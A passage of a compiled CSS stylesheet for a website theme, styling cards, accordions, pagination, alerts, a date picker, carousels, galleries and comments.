  color: rgb(107.668, 108.6468, 137.032);
  font-size: 0.875rem;
}

.topbar-link {
  display: inline-block;
  transition: color 0.25s ease-in-out, background-color 0.25s ease-in-out, border-color 0.25s ease-in-out;
  color: rgb(107.668, 108.6468, 137.032);
  font-weight: 500;
  text-decoration: none;
}
.topbar-link:hover {
  color: rgb(61.3270676692, 62.4421052632, 86.9729323308);
  text-decoration: none;
}
.topbar-link.active {
  color: rgb(61.3270676692, 62.4421052632, 86.9729323308);
  user-select: none;
  cursor: default;
}

.dropdown.show > .topbar-link {
  color: rgb(61.3270676692, 62.4421052632, 86.9729323308);
}

.topbar-dark {
  color: rgba(255, 255, 255, 0.7);
}
.topbar-dark .topbar-link {
  color: rgba(255, 255, 255, 0.7);
}
.topbar-dark .topbar-link:hover {
  color: #fff;
}
.topbar-dark .topbar-link.active {
  color: #fff;
}
.topbar-dark .dropdown.show > .topbar-link {
  color: #fff;
}

@keyframes dropdown-show {
  from {
    transform: scale(0.9);
    opacity: 0;
  }
  to {
    transform: scale(1);
    opacity: 1;
  }
}
a.card:hover,
a.card-body:hover {
  text-decoration: none;
}

.card-img,
.card-img-top,
.card-img-bottom {
  display: block;
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.card-img > img,
.card-img-top > img,
.card-img-bottom > img {
  display: block;
  width: 100%;
}

.card-img-gradient::after,
.card-img-overlay {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transition: opacity 0.3s ease-in-out;
  content: "";
  opacity: 0;
}
.card:hover > .card-img-gradient::after,
.card:hover > .card-img-overlay {
  opacity: 1;
}

.card-img-gradient::after {
  background: rgba(118, 109, 244, 0.3);
  background: linear-gradient(to top, rgba(118, 109, 244, 0.8) 0%, rgba(118, 109, 244, 0.3) 35%, rgba(118, 109, 244, 0) 100%);
}

.card-img-overlay {
  display: flex;
  flex-direction: column;
  border-radius: 1rem;
  background-color: rgba(74, 75, 101, 0.6);
  z-index: 5;
}

.card-body,
.card-header {
  position: relative;
  z-index: 5;
}

.card-curved-body {
  overflow: hidden;
}
.card-curved-body .card-body {
  padding-top: 0.375rem;
  z-index: 2;
}
.card-curved-body .card-body::before {
  display: block;
  position: absolute;
  top: -20px;
  left: -15%;
  width: 130%;
  height: 90px;
  border-radius: 50%;
  background-color: #fff;
  z-index: -1;
  content: "";
}

.card-hover {
  transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
}

.card.card-hover:hover,
.card.card-active {
  border-color: rgba(118, 109, 244, 0.35) !important;
  box-shadow: 0.1875rem 0.1875rem 0.625rem -0.125rem rgba(0, 0, 0, 0.09) !important;
}

.card-hover.border-0::before,
.card-active.border-0::before {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transition: opacity 0.2s ease-in-out;
  border: 1px solid rgba(118, 109, 244, 0.35);
  border-radius: 1rem;
  content: "";
  z-index: 3;
  opacity: 0;
}
.card-hover.border-0:hover::before,
.card-active.border-0:hover::before {
  opacity: 1;
}
.card-hover.border-0 a.card-img,
.card-hover.border-0 a.card-img-top,
.card-hover.border-0 a.card-img-bottom,
.card-active.border-0 a.card-img,
.card-active.border-0 a.card-img-top,
.card-active.border-0 a.card-img-bottom {
  z-index: 4;
}

.card-active.border-0::before {
  opacity: 1;
}

.card-horizontal .card-img-top,
.card-horizontal .card-img-bottom {
  min-height: 15rem;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
@media (min-width: 576px) {
  .card-horizontal {
    flex-direction: row;
  }
  .card-horizontal .card-body {
    padding: 1.9875rem;
  }
  .card-horizontal .card-img-top,
  .card-horizontal .card-img-bottom {
    width: 43%;
  }
  .card-horizontal .card-img-top {
    border-radius: 0;
    border-top-left-radius: calc(1rem - 1px);
    border-bottom-left-radius: calc(1rem - 1px);
  }
  .card-horizontal .card-img-top.order-sm-2 {
    border-radius: 0;
    border-top-right-radius: calc(1rem - 1px);
    border-bottom-right-radius: calc(1rem - 1px);
  }
}

.card-flip {
  border: 0;
  border-radius: 0;
  background-color: transparent;
  perspective: 1000px;
}
.card-flip .card-img,
.card-flip .card-img-top,
.card-flip .card-img-bottom,
.card-flip .card-body {
  position: static;
}

.card-flip-inner {
  position: relative;
  width: 100%;
  height: 100%;
  transition: transform 0.5s ease-in-out;
  transform-style: preserve-3d;
}

.card-flip-front,
.card-flip-back {
  border-radius: 1rem;
  backface-visibility: hidden;
}

.card-flip-back {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transform: rotateY(180deg);
  border: 1px solid rgba(118, 109, 244, 0.35);
  background-color: #fff;
  color: inherit;
  text-decoration: none;
  box-shadow: 0.1875rem 0.1875rem 0.625rem -0.125rem rgba(0, 0, 0, 0.09);
}
.card-flip-back .card-body {
  display: table;
  width: 100%;
  height: 100%;
  min-height: 100%;
}
.card-flip-back .card-body .card-body-inner {
  display: table-cell;
  text-align: center;
  vertical-align: middle;
}
.card-flip-back:hover {
  color: inherit;
  text-decoration: none;
}

.card-flip:hover .card-flip-inner {
  transform: rotateY(180deg);
}

.card-slide {
  border: 0;
}
.card-slide .card-slide-inner {
  border-radius: 1rem;
  overflow: hidden;
  -webkit-mask-image: -webkit-radial-gradient(white, black);
}
.card-slide .card-img {
  transition: transform 0.3s ease-in-out;
}
.card-slide .card-body {
  position: absolute;
  width: 100%;
  bottom: 0;
  left: 0;
  transform: translateY(125%);
  transition: transform 0.3s ease-in-out;
  background-color: #fff;
}
.card-slide:hover .card-body {
  transform: translateY(0);
}
.card-slide:hover .card-img {
  transform: scale(1.06) translateY(-2rem);
}

.card-header-tabs {
  margin-bottom: 0;
}

.card-floating-icon {
  display: block;
  position: absolute;
  top: 1rem;
  right: 1rem;
  width: 3rem;
  height: 3rem;
  transition: all 0.25s ease-in-out;
  background-color: #fff;
  border: 1px solid #e9e9f2;
  border-radius: 50%;
  box-shadow: 0 0 0.625rem -0.1875rem rgba(0, 0, 0, 0.13);
  border: 0;
  color: #766df4;
  font-size: 1.1875rem;
  text-align: center;
  text-decoration: none;
  z-index: 5;
}
.card-floating-icon > i {
  line-height: 2.875rem;
  line-height: 3rem;
}
.card-hover .card-floating-icon {
  transform: scale(0.85);
  opacity: 0;
}
.card-hover:hover .card-floating-icon {
  transform: scale(1);
  opacity: 1;
}

a.card-floating-icon:hover {
  color: rgb(73.4968152866, 61.5732484076, 240.4267515924);
}

.card-floating-text {
  position: absolute;
  right: 0;
  bottom: 0;
  padding: 1.5rem;
  transition: opacity 0.25s ease-in-out;
  z-index: 5;
  opacity: 0;
}
.card-floating-text > i {
  margin-top: -0.125rem;
}

.card:hover .card-floating-text {
  opacity: 1;
}

.accordion > .card {
  margin-bottom: 0.75rem;
}
.accordion > .card:last-child {
  margin-bottom: 0;
}
.accordion > .card:not(:first-of-type), .accordion > .card:not(:last-of-type) {
  border: 1px solid rgba(0, 0, 0, 0.085);
  border-radius: 1rem;
}
.accordion > .card .card-body {
  padding-top: 0;
}
.accordion .card-header {
  padding: 0;
  border: 0;
}
.accordion .accordion-heading {
  margin-bottom: 0;
  font-size: 1.125rem;
  font-weight: 600;
}
.accordion .accordion-heading > a {
  display: block;
  position: relative;
  padding: 1.09375rem 1.5rem;
  padding-right: 3.625rem;
  color: #766df4;
}
.accordion .accordion-heading > a.collapsed {
  color: #4a4b65;
}
.accordion .accordion-heading > a:hover {
  color: #766df4;
  text-decoration: none;
}
.accordion .accordion-indicator {
  display: block;
  position: absolute;
  top: 50%;
  right: 0.875rem;
  width: 2.125rem;
  height: 2.125rem;
  margin-top: -1.0625rem;
  transition: color 0.2s ease-in-out;
  font-size: 1.25rem;
  font-weight: normal;
  line-height: 2rem;
  text-align: center;
}
.accordion .accordion-indicator::before {
  content: "-";
}
.accordion [data-toggle=collapse]:hover i {
  color: #766df4;
}
.accordion [data-toggle=collapse] i {
  transition: color 0.25s ease-in-out;
  color: #766df4;
}
.accordion .collapsed .accordion-indicator::before {
  content: "+";
}
.accordion .collapsed i {
  color: #9e9fb4;
}

@media (max-width: 767.98px) {
  .card-columns {
    column-count: 2;
  }
}
@media (max-width: 575.98px) {
  .card-columns {
    column-count: 1;
  }
}

.card-body > .blockquote {
  margin-bottom: 0;
  padding-top: 5rem !important;
  padding-right: 0 !important;
  padding-left: 0 !important;
}
.card-body > .blockquote::before {
  top: 0;
}

.card *,
.flex-column * {
  min-height: 0.01px;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .card .card {
    display: block;
  }
}
.breadcrumb-item {
  font-weight: 500;
}
.breadcrumb-item::before {
  margin-top: -0.0625rem;
  font-family: "feather";
  font-size: 1.2em;
  font-weight: normal;
  vertical-align: middle;
}
.breadcrumb-item > a {
  transition: color 0.25s ease-in-out, background-color 0.25s ease-in-out, border-color 0.25s ease-in-out;
  color: #5a5b75;
}
.breadcrumb-item > a:hover {
  color: #766df4;
  text-decoration: none;
}
.breadcrumb-item > a > i {
  margin-top: -0.0625rem;
  margin-right: 0.325rem;
  font-size: 1.05em;
  vertical-align: middle;
}
.breadcrumb-item.active {
  cursor: default;
}

.breadcrumb-light .breadcrumb-item::before {
  color: rgba(255, 255, 255, 0.5);
}
.breadcrumb-light .breadcrumb-item > a {
  color: #fff;
}
.breadcrumb-light .breadcrumb-item > a:hover {
  color: #fff;
}
.breadcrumb-light .breadcrumb-item.active {
  color: rgba(255, 255, 255, 0.5);
}

.pagination {
  margin-bottom: 0;
  user-select: none;
}

.page-link {
  position: relative;
  transition: color 0.25s ease-in-out, border-color 0.25s ease-in-out;
  font-weight: 500;
}
.page-link.page-link-static:hover {
  border-color: transparent;
  background-color: transparent;
  color: #5a5b75;
}
.page-link > i {
  margin-top: -0.125rem;
  font-size: 1.5em;
  vertical-align: middle;
}

.page-item {
  margin: 0.15rem;
}
.page-item.active {
  cursor: default;
}

.pagination .page-link {
  border-radius: 0.5rem;
  font-size: 0.875rem;
}

.pagination-sm .page-link {
  border-radius: 0.5rem;
  font-size: 0.8125rem;
}

.pagination-lg .page-link {
  border-radius: 0.75rem;
  font-size: 1rem;
}
.pagination-lg .page-link > i {
  margin-top: 0;
}

.cs-entry-nav {
  display: block;
  width: 100%;
  max-width: 16rem;
  text-decoration: none;
}
.cs-entry-nav:hover {
  text-decoration: none;
}
.cs-entry-nav .cs-entry-nav-thumb {
  width: 4rem;
}
.cs-entry-nav .cs-entry-nav-thumb > img {
  display: block;
  width: 100%;
  border-radius: 0.75rem;
}

.badge-primary, .badge-success,
.badge-info, .badge-warning,
.badge-danger, .badge-dark {
  color: #fff;
}
.badge-primary:hover, .badge-primary:focus, .badge-success:hover, .badge-success:focus,
.badge-info:hover,
.badge-info:focus, .badge-warning:hover, .badge-warning:focus,
.badge-danger:hover,
.badge-danger:focus, .badge-dark:hover, .badge-dark:focus {
  color: #fff !important;
}

.badge-secondary,
.badge-light {
  color: #4a4b65;
}

.badge-floating {
  position: absolute;
  top: 1.5rem;
  left: 0;
  z-index: 5;
}
.card:not(.border-0):not(.card-category) .badge-floating {
  left: -1px;
}
.badge-floating:not(.badge-floating-right) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.badge-floating.badge-floating-right {
  left: auto !important;
  right: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.card:not(.border-0):not(.card-category) .badge-floating.badge-floating-right {
  right: -1px;
}

.badge-lg {
  padding-top: 0.625rem;
  padding-right: 0.625rem;
  padding-bottom: 0.625rem;
  padding-left: 1rem;
  font-size: 1rem;
  font-weight: 500;
}
.badge-lg:not(.badge-floating-right) {
  border-top-right-radius: 0.5rem;
  border-bottom-right-radius: 0.5rem;
}
.badge-lg.badge-floating-right {
  border-top-left-radius: 0.5rem;
  border-bottom-left-radius: 0.5rem;
}

.alert-secondary {
  border-color: #e9e9f2;
  background-color: #f7f7fc;
}

.alert-secondary,
.alert-light {
  color: #737491;
}
.alert-secondary a:not(.btn),
.alert-light a:not(.btn) {
  color: #4a4b65 !important;
}

.alert-dark {
  border-color: #37384e;
  background-color: #37384e;
  color: #fff;
}
.alert-dark > *,
.alert-dark a:not(.btn) {
  color: #fff !important;
}

.alert a:not(.btn), .woocommerce-error a:not(.btn) {
  text-decoration: underline;
}
.alert a:not(.btn):hover, .woocommerce-error a:not(.btn):hover {
  text-decoration: none;
}

.alert .close:hover, .woocommerce-error .close:hover {
  color: inherit;
}

.alert-dismissible {
  padding-right: 2.625rem;
}

.alert-bg-image {
  border: 0;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-clip: padding-box;
}

.list-group-item {
  margin-bottom: 0;
}

.list-group-item-action {
  transition: all 0.2s ease-in-out;
  font-weight: 500;
}
.list-group-item-action:active {
  transition: none;
}

.list-group-item-primary {
  color: rgb(99.12, 91.56, 204.96);
  background-color: rgb(238.56, 237.48, 253.68);
}
.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
  color: rgb(69.3284317032, 60.3235750422, 195.3964249578);
  background-color: rgb(225.209044586, 223.2519745223, 252.6080254777);
}

.list-group-item-secondary {
  color: rgb(207.48, 207.48, 211.68);
  background-color: rgb(254.04, 254.04, 254.64);
}
.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
  color: rgb(186.1368031704, 186.1368031704, 192.2231968296);
  background-color: rgb(242.9127272727, 242.9127272727, 250.4672727273);
}

.list-group-item-success {
  color: rgb(18.48, 168.84, 125.16);
  background-color: rgb(227.04, 248.52, 242.28);
}
.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
  color: rgb(14.4548878924, 132.0651121076, 97.8990134529);
  background-color: rgb(214.6187456446, 245.6412543554, 236.6291289199);
}

.list-group-item-info {
  color: rgb(89.04, 130.2, 204.96);
  background-color: rgb(237.12, 243, 253.68);
}
.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
  color: rgb(58.658, 106.9066666667, 194.542);
  background-color: rgb(222.871875, 233.4375, 252.628125);
}

.list-group-item-warning {
  color: rgb(214.2, 148.68, 77.28);
  background-color: rgb(255, 245.64, 235.44);
}
.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
  color: rgb(203.8753871499, 128.7126853377, 46.8046128501);
  background-color: rgb(255, 238.3185276074, 220.14);
}

.list-group-item-danger {
  color: rgb(207.48, 66.36, 100.8);
  background-color: rgb(254.04, 233.88, 238.8);
}
.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
  color: rgb(186.147804878, 46.892195122, 80.877195122);
  background-color: rgb(253.3747826087, 219.2452173913, 227.5744565217);
}

.list-group-item-light {
  color: rgb(214.2, 214.2, 214.2);
  background-color: white;
}
.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
  color: rgb(193.8, 193.8, 193.8);
  background-color: rgb(247.35, 247.35, 247.35);
}

.list-group-item-dark {
  color: rgb(46.2, 47.04, 65.52);
  background-color: rgb(231, 231.12, 233.76);
}
.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
  color: rgb(29.3278195489, 29.8610526316, 41.5921804511);
  background-color: rgb(222.8832891247, 223.043872679, 226.5767108753);
}

.list-group-item-secondary,
.list-group-item-light {
  color: #737491 !important;
}
.list-group-item-secondary a,
.list-group-item-light a {
  color: #737491 !important;
}

.list-group-item-secondary {
  background-color: #f7f7fc !important;
}

.list-group-item-dark,
.list-group-item-dark:hover,
.list-group-item-dark:focus {
  background-color: #37384e !important;
  color: #fff !important;
}

.close {
  transition: opacity 0.15s ease-in-out;
  opacity: 0.7;
}
.close:focus {
  outline: none;
}
.close:not(:disabled):not(.disabled):hover {
  opacity: 1;
}

.toast {
  box-shadow: -0.0625rem 0 0.625rem 0 rgba(0, 0, 0, 0.07), 0.3125rem 1.25rem 2.5rem 0 rgba(0, 0, 0, 0.04);
  border-color: transparent;
}

.toast-header {
  color: #4a4b65;
  font-weight: 600;
}
.toast-header [class*=fe-] {
  font-size: 1.25em;
}
.toast-header:not([class*=bg-]) {
  border-bottom: 1px solid #e9e9f2;
}

.modal-view {
  display: none;
}
.modal-view.active {
  display: block;
  animation: fade-in 0.25s ease-in-out;
}

.popover {
  box-shadow: -0.0625rem 0 0.625rem 0 rgba(0, 0, 0, 0.07), 0.3125rem 1.25rem 2.5rem 0 rgba(0, 0, 0, 0.04);
}

.popover-header {
  font-size: 1rem;
}

.popover-body {
  font-size: 0.8125rem;
}

.popover.bs-popover-bottom .arrow::after, .popover.bs-popover-auto[x-placement^=bottom] .arrow::after {
  border-bottom-color: #fff;
}

.cs-from-top, .cs-from-bottom,
.cs-from-left, .cs-from-right,
.cs-scale-up, .cs-scale-down,
.cs-fade-in {
  transition: all 0.4s 0.3s ease-in-out;
  opacity: 0;
  backface-visibility: hidden;
}

.cs-from-top {
  transform: translateY(-2.25rem);
}

.cs-from-bottom {
  transform: translateY(2.25rem);
}

.cs-from-left {
  transform: translateX(-2.25rem);
}

.cs-from-right {
  transform: translateX(2.25rem);
}

.cs-scale-up {
  transform: scale(0.85);
}

.cs-scale-down {
  transform: scale(1.15);
}

.cs-delay-1 {
  transition-delay: 0.5s;
}

.cs-delay-2 {
  transition-delay: 0.7s;
}

.cs-delay-3 {
  transition-delay: 0.9s;
}

.cs-delay-4 {
  transition-delay: 1.1s;
}

.tns-slide-active .cs-from-top, .tns-slide-active .cs-from-bottom {
  transform: translateY(0);
  opacity: 1;
}
.tns-slide-active .cs-from-left, .tns-slide-active .cs-from-right {
  transform: translateX(0);
  opacity: 1;
}
.tns-slide-active .cs-scale-up, .tns-slide-active .cs-scale-down {
  transform: scale(1);
  opacity: 1;
}
.tns-slide-active .cs-fade-in {
  opacity: 1;
}

.cs-date-picker[readonly] {
  background-color: #fff;
}

.flatpickr-calendar {
  width: 325px;
  padding: 0 0.5rem;
  border-radius: 0.75rem;
  box-shadow: -0.0625rem 0 0.625rem 0 rgba(0, 0, 0, 0.07), 0.3125rem 1.25rem 2.5rem 0 rgba(0, 0, 0, 0.04);
  border: 0;
}

.flatpickr-innerContainer {
  padding-bottom: 1.125rem;
}

.flatpickr-months {
  padding: 0.75rem 0;
}
.flatpickr-months svg {
  vertical-align: top;
}
.flatpickr-months .flatpickr-prev-month,
.flatpickr-months .flatpickr-next-month {
  top: 0.75rem;
}
.flatpickr-months .flatpickr-prev-month:hover svg,
.flatpickr-months .flatpickr-next-month:hover svg {
  fill: #766df4;
}

.flatpickr-current-month .flatpickr-monthDropdown-months {
  padding: 0.25rem;
  appearance: none;
}

.numInputWrapper:hover,
.flatpickr-current-month .flatpickr-monthDropdown-months:hover {
  background-color: rgb(243.2909090909, 243.2909090909, 250.6090909091);
}

.flatpickr-day {
  border-radius: 0;
  border-radius: 0.75rem;
}
.flatpickr-day:hover:not(.flatpickr-disabled):not(.today):not(.selected) {
  border-color: rgb(243.2909090909, 243.2909090909, 250.6090909091);
  background-color: rgb(243.2909090909, 243.2909090909, 250.6090909091);
}
.flatpickr-day.today {
  border-color: rgba(118, 109, 244, 0.5) !important;
  color: #766df4 !important;
}
.flatpickr-day.today.selected {
  color: #fff !important;
}
.flatpickr-day.today:hover {
  background-color: transparent;
}
.flatpickr-day.selected {
  border-color: #766df4 !important;
  background-color: #766df4 !important;
}
.flatpickr-day.flatpickr-disabled {
  color: rgb(204.1692307692, 204.1692307692, 223.2307692308) !important;
}
.flatpickr-day.nextMonthDay {
  color: rgb(143.6191860465, 144.7674418605, 168.8808139535);
}
.flatpickr-day.inRange {
  border-color: rgb(243.2909090909, 243.2909090909, 250.6090909091) !important;
  background-color: rgb(243.2909090909, 243.2909090909, 250.6090909091) !important;
  box-shadow: -5px 0 0 rgb(243.2909090909, 243.2909090909, 250.6090909091), 5px 0 0 rgb(243.2909090909, 243.2909090909, 250.6090909091);
}
.flatpickr-day.startRange, .flatpickr-day.endRange, .flatpickr-day.endRange.seleced, .flatpickr-day.endRange:hover {
  border-color: #766df4 !important;
  background-color: #766df4 !important;
}

.flatpickr-day.selected.endRange,
.flatpickr-day.startRange.endRange,
.flatpickr-day.endRange.endRange {
  border-radius: 0;
  border-radius: 0 0.75rem 0.75rem 0;
}

.flatpickr-day.selected.startRange,
.flatpickr-day.startRange.startRange,
.flatpickr-day.endRange.startRange {
  border-radius: 0;
  border-radius: 0.75rem 0 0 0.75rem;
}

.flatpickr-day.selected.startRange + .endRange:not(:nth-child(7n+1)),
.flatpickr-day.startRange.startRange + .endRange:not(:nth-child(7n+1)),
.flatpickr-day.endRange.startRange + .endRange:not(:nth-child(7n+1)) {
  box-shadow: -10px 0 0 #766df4;
}

.flatpickr-time {
  margin-bottom: 0.5rem;
}
.flatpickr-time input:hover,
.flatpickr-time .flatpickr-am-pm:hover,
.flatpickr-time input:focus,
.flatpickr-time .flatpickr-am-pm:focus {
  background-color: rgb(243.2909090909, 243.2909090909, 250.6090909091);
}
.flatpickr-time input.flatpickr-hour {
  font-weight: 600;
}

.cs-carousel {
  position: relative;
}
.cs-carousel .cs-carousel-inner {
  position: relative;
  display: flex;
  overflow: hidden;
  touch-action: manipulation;
  user-select: none;
  opacity: 0;
}
.cs-carousel .cs-carousel-inner:active {
  cursor: grab;
}
.cs-carousel .cs-carousel-inner.tns-slider {
  display: block;
  opacity: 1;
}
.cs-carousel .cs-carousel-inner > * {
  backface-visibility: hidden;
}
.cs-carousel .cs-carousel-inner.tns-horizontal:not(.tns-gallery) {
  display: flex;
}
.cs-carousel .tns-outer {
  position: relative;
}

@supports (-ms-ime-align: auto) {
  .cs-carousel .cs-carousel-inner.tns-horizontal:not(.tns-gallery) {
    display: block;
  }
}
.cs-carousel .tns-nav {
  position: absolute;
  top: 100%;
  width: 100%;
  padding-top: 1.5rem;
  text-align: center;
  white-space: nowrap;
}
.cs-carousel .tns-nav ~ .tns-ovh, .cs-carousel .tns-nav ~ .tns-inner {
  margin-bottom: 2.75rem;
}
.cs-carousel.cs-dots-inside .tns-nav {
  top: auto;
  bottom: 0;
  padding-top: 0;
  padding-bottom: 1.5rem;
  z-index: 10;
}
.cs-carousel.cs-dots-inside .tns-nav ~ .tns-ovh, .cs-carousel.cs-dots-inside .tns-nav ~ .tns-inner {
  margin-bottom: 0;
}

[data-nav] {
  display: inline-block;
  position: relative;
  width: 0.75rem;
  height: 0.75rem;
  margin: 0 0.25rem;
  padding: 0;
  border: 0;
  background: none;
}
[data-nav]:focus {
  outline: none;
}
[data-nav]::before, [data-nav]::after {
  position: absolute;
  transition: opacity 0.2s ease-in-out, transform 0.2s ease-in-out;
  border-radius: 50%;
  content: "";
}
[data-nav]::before {
  top: 50%;
  left: 50%;
  width: 0.375rem;
  height: 0.375rem;
  margin-top: -0.1875rem;
  margin-left: -0.1875rem;
  background-color: #766df4;
}
[data-nav]::after {
  top: 0;
  left: 0;
  width: 0.75rem;
  height: 0.75rem;
  transform: scale(0.5);
  border: 0.125rem solid #766df4;
  opacity: 0;
}
[data-nav].tns-nav-active::before, [data-nav].active::before {
  opacity: 0;
}
[data-nav].tns-nav-active::after, [data-nav].active::after {
  transform: scale(1);
  opacity: 1;
}

.cs-dots-light [data-nav]::before {
  background-color: #fff;
}
.cs-dots-light [data-nav]::after {
  border-color: #fff;
}

.cs-carousel .tns-controls {
  position: absolute;
  top: 100%;
  width: 100%;
  padding-top: 1.75rem;
  text-align: right;
  white-space: nowrap;
}
.cs-carousel .tns-controls:focus {
  outline: none;
}
.cs-carousel .tns-controls ~ .tns-ovh, .cs-carousel .tns-controls ~ .tns-inner {
  margin-bottom: 4.5rem !important;
}
.cs-carousel.cs-controls-center .tns-controls {
  text-align: center;
}
.cs-carousel.cs-controls-left .tns-controls {
  text-align: left;
}
.cs-carousel [data-controls] {
  display: inline-flex;
  justify-content: center;
  width: 2.75rem;
  height: 2.75rem;
  transition: all 0.3s ease-in-out;
  border: 1px solid #e9e9f2;
  border-radius: 0.75rem;
  background-color: #fff;
  color: #737491;
  font-size: 1.25rem;
  text-align: center;
}
.cs-carousel [data-controls] > i {
  line-height: 2.5rem;
}
.cs-carousel [data-controls]:hover {
  border-color: rgb(200.9428571429, 200.9428571429, 223.0571428571);
  color: #4a4b65;
}
.cs-carousel [data-controls][disabled] {
  pointer-events: none;
  opacity: 0.5;
  cursor: default;
}
.cs-carousel [data-controls=prev] {
  margin-right: 0.75rem;
}
.cs-carousel.cs-controls-inside .tns-controls {
  position: static;
  width: auto;
  padding: 0 !important;
}
.cs-carousel.cs-controls-inside .tns-controls ~ .tns-ovh, .cs-carousel.cs-controls-inside .tns-controls ~ .tns-inner {
  margin: 0 !important;
}
.cs-carousel.cs-controls-inside:not(.cs-dots-inside) .tns-nav ~ .tns-ovh, .cs-carousel.cs-controls-inside:not(.cs-dots-inside) .tns-nav ~ .tns-inner {
  margin-bottom: 2.75rem !important;
}
.cs-carousel.cs-controls-inside [data-controls] {
  position: absolute;
  top: 50%;
  margin-top: -1.375rem;
  margin-right: 0;
  margin-left: 0;
  z-index: 10;
}
.cs-carousel.cs-controls-inside [data-controls][disabled] {
  opacity: 0 !important;
}
.cs-carousel.cs-controls-inside [data-controls=prev] {
  left: 1.75rem;
}
.cs-carousel.cs-controls-inside [data-controls=next] {
  right: 1.75rem;
}
.cs-carousel.cs-controls-inside.cs-controls-onhover [data-controls] {
  opacity: 0;
}
.cs-carousel.cs-controls-inside.cs-controls-onhover [data-controls=prev] {
  transform: translateX(1rem);
}
.cs-carousel.cs-controls-inside.cs-controls-onhover [data-controls=next] {
  transform: translateX(-1rem);
}
.cs-carousel.cs-controls-inside.cs-controls-onhover:hover [data-controls] {
  transform: none;
  opacity: 1;
}

.cs-carousel-progress {
  width: 100%;
  max-width: 10rem;
}
.cs-carousel-progress .progress {
  height: 0.25rem;
}

@media (max-width: 767.98px) {
  .cs-carousel-pager.border-left, .cs-carousel-pager.border-right {
    border-top: 1px solid #e9e9f2 !important;
    border-right: 0 !important;
    border-left: 0 !important;
  }
}

.cs-frame-phone .cs-carousel:not(.cs-controls-inside) .tns-controls,
.cs-frame-phone .cs-carousel:not(.cs-controls-inside) .tns-nav,
.cs-frame-browser .cs-carousel:not(.cs-controls-inside) .tns-controls,
.cs-frame-browser .cs-carousel:not(.cs-controls-inside) .tns-nav {
  display: none !important;
}
.cs-frame-phone .cs-carousel:not(.cs-controls-inside) .tns-controls ~ .tns-ovh, .cs-frame-phone .cs-carousel:not(.cs-controls-inside) .tns-controls ~ .tns-inner,
.cs-frame-phone .cs-carousel:not(.cs-controls-inside) .tns-nav ~ .tns-ovh,
.cs-frame-phone .cs-carousel:not(.cs-controls-inside) .tns-nav ~ .tns-inner,
.cs-frame-browser .cs-carousel:not(.cs-controls-inside) .tns-controls ~ .tns-ovh,
.cs-frame-browser .cs-carousel:not(.cs-controls-inside) .tns-controls ~ .tns-inner,
.cs-frame-browser .cs-carousel:not(.cs-controls-inside) .tns-nav ~ .tns-ovh,
.cs-frame-browser .cs-carousel:not(.cs-controls-inside) .tns-nav ~ .tns-inner {
  margin-bottom: 0 !important;
}

.cs-gallery-item {
  display: block;
  position: relative;
  text-decoration: none !important;
  overflow: hidden;
  -webkit-mask-image: -webkit-radial-gradient(white, black);
}
.cs-gallery-item > img {
  display: block;
  width: 100%;
}
.cs-gallery-item::before {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transition: opacity 0.3s ease-in-out;
  background-color: rgba(55, 56, 78, 0.55);
  content: "";
  opacity: 0;
  z-index: 1;
}
.cs-gallery-item::after {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 2.875rem;
  height: 2.875rem;
  margin-top: -1.4375rem;
  margin-left: -1.4375rem;
  transform: scale(0.3);
  color: #fff;
  font-family: "feather";
  font-size: 2rem;
  text-align: center;
  line-height: 2.875rem;
  content: "\ea25";
  z-index: 5;
}
.cs-gallery-item .cs-gallery-caption {
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  padding: 1rem 0.5rem;
  transform: translateY(0.5rem);
  color: #fff;
  font-size: 0.875rem;
  text-align: center;
  z-index: 5;
}
.cs-gallery-item::after,
.cs-gallery-item .cs-gallery-caption {
  transition: all 0.3s ease-in-out;
  opacity: 0;
}
.cs-gallery-item:hover::before, .cs-gallery-item:hover::after,
.cs-gallery-item:hover .cs-gallery-caption {
  transform: none;
  opacity: 1;
}
.cs-gallery-item.cs-gallery-video::after {
  padding-left: 0.125rem;
  transform: none;
  border-radius: 50%;
  background-color: #fff;
  color: #5a5b75;
  font-size: 0.875rem;
  font-weight: 700;
  opacity: 1;
  box-shadow: 0 0.375rem 1rem -0.25rem rgba(0, 0, 0, 0.2);
  content: "\e9c3";
}

.cs-map-popup::after {
  display: none;
}
.cs-map-popup .cs-gallery-caption {
  top: 50%;
  bottom: auto;
  transform: translateY(-50%);
  font-size: 1rem;
  font-weight: 500;
}
.cs-map-popup:hover .cs-gallery-caption {
  transform: translateY(-50%);
}

.lg-on {
  overflow: hidden;
}

.lg-item:focus, .lg:focus, .lg-outer:focus,
.lg-inner:focus {
  outline: none;
}

.cs-comment {
  margin-bottom: 2rem;
  padding-bottom: 1.875rem;
  border-bottom: 1px solid #e9e9f2;
  font-size: 0.9375rem;
}
.cs-comment > .cs-comment {
  position: relative;
  margin-top: 1.875rem;
  margin-bottom: 0;
  padding-bottom: 0.5rem;
  padding-left: 3.25rem;
  border-bottom: 0;
}
.cs-comment > .cs-comment::before {
  position: absolute;
  top: 0;
  left: 1.125rem;
  width: 0.25rem;
  height: 100%;
  background-color: #e9e9f2;
  content: "";
}
@media (max-width: 575.98px) {
  .cs-comment > .cs-comment {
    padding-left: 2.125rem;
